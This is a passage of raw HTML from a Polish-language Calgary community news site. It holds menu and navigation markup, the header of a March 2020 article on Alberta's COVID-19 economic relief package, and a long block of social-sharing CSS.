width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Marta-Pawlowski-Sean-Feucht-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Marta-Pawlowski-Sean-Feucht-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/08\/Marta-Pawlowski-Sean-Feucht-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Marta Paw\u0142owski - Sean Feucht\u2019s Alberta legislature concert\" title=\"Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/marta-pawlowski-co-stalo-sie-z-chrzescijanska-kanada\/\"  rel=\"bookmark\" title=\"Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?\">Marta Paw\u0142owski &#8211; Co sta\u0142o si\u0119 z chrze\u015bcija\u0144sk\u0105 Kanad\u0105?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polska-flaga-dumnie-powiewa-w-calgary-polish-canadian-heritage-day-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Polonia-Calgary-flaga-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Polonia-Calgary-flaga-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Polonia-Calgary-flaga-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polska flaga dumnie powiewa w Calgary, Polish - Canadian Heritage Day 2025\" title=\"Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polska-flaga-dumnie-powiewa-w-calgary-polish-canadian-heritage-day-2025\/\"  rel=\"bookmark\" title=\"Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day 2025\">Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://poloniawcalgary.com/category/videos/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="111" href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="115" href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary/"  rel="bookmark" class="td-image-wrap " title="Pożegnanie Siostry Salome po 25 latach posługi w Calgary." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/10/Salome-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/10/Salome-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/10/Salome-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pożegnanie Siostry Salome po 25 latach posługi w Calgary" title="Pożegnanie Siostry Salome po 25 latach posługi w Calgary." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary/"  rel="bookmark" title="Pożegnanie Siostry Salome po 25 latach posługi w Calgary.">Pożegnanie Siostry Salome po 25 latach posługi w Calgary.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej/"  rel="bookmark" class="td-image-wrap " title="Wyprzedaż &#8220;rupieci i skarbów&#8221; przy Sali Parafialnej." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/09/Bazaar-Calgary-Alex-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/09/Bazaar-Calgary-Alex-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/09/Bazaar-Calgary-Alex-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Parafia Matki Bożej Królowej Pokoju powtarza „akcję” Wyprzedaż rupieci i skarbów" title="Wyprzedaż &#8220;rupieci i skarbów&#8221; przy Sali Parafialnej." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej/"  rel="bookmark" title="Wyprzedaż &#8220;rupieci i skarbów&#8221; przy Sali Parafialnej.">Wyprzedaż &#8220;rupieci i skarbów&#8221; przy Sali Parafialnej.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/marta-pawlowski-co-stalo-sie-z-chrzescijanska-kanada/"  rel="bookmark" class="td-image-wrap " title="Marta Pawłowski &#8211; Co stało się z chrześcijańską Kanadą?" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/08/Marta-Pawlowski-Sean-Feucht-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/08/Marta-Pawlowski-Sean-Feucht-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/08/Marta-Pawlowski-Sean-Feucht-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Marta Pawłowski - Sean Feucht’s Alberta legislature concert" title="Marta Pawłowski &#8211; Co stało się z chrześcijańską Kanadą?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/marta-pawlowski-co-stalo-sie-z-chrzescijanska-kanada/"  rel="bookmark" title="Marta Pawłowski &#8211; Co stało się z chrześcijańską Kanadą?">Marta Pawłowski &#8211; Co stało się z chrześcijańską Kanadą?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/polska-flaga-dumnie-powiewa-w-calgary-polish-canadian-heritage-day-2025/"  rel="bookmark" class="td-image-wrap " title="Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day 2025" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/06/Polonia-Calgary-flaga-2025-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/06/Polonia-Calgary-flaga-2025-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/06/Polonia-Calgary-flaga-2025-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Polska flaga dumnie powiewa w Calgary, Polish - Canadian Heritage Day 2025" title="Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/polska-flaga-dumnie-powiewa-w-calgary-polish-canadian-heritage-day-2025/"  rel="bookmark" title="Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day 2025">Polska flaga dumnie powiewa w Calgary, Polish &#8211; Canadian Heritage Day&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://poloniawcalgary.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Wiadomości" class="entry-crumb" href="https://poloniawcalgary.com/category/wiadomosci/">Wiadomości</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Alberta" class="entry-crumb" href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Premier Alberta Jason Kenney ogłosił pakiet ulgi ekonomicznej, aby pomóc ludziom i...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3690" class="post-3690 post type-post status-publish format-standard has-post-thumbnail category-alberta category-koronawirus-covid-19 tag-coronavirus tag-covid-19 tag-jason-kenney" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/">Wiadomości</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Premier Alberta Jason Kenney ogłosił pakiet ulgi ekonomicznej, aby pomóc ludziom i firmom poradzić sobie z pandemią COVID-19.</h1>
                                    <p class="td-post-sub-title">Get emergency financial assistance to help with basic needs like shelter, food, clothing and transportation. Hours: 24/7  </p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://poloniawcalgary.com/author/admin/">Admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-28T01:21:21-06:00" >March 28, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3690">161</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color 